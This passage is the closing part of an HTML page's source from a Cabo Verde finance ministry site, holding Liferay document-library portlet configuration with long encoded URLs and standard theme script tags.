_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d%7BfolderId%7D\x26p_auth\x3dWcFnew0c",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767661288069" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 